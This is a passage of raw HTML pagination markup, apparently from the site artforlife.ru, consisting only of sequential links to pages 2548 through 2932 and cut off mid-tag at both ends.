data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a 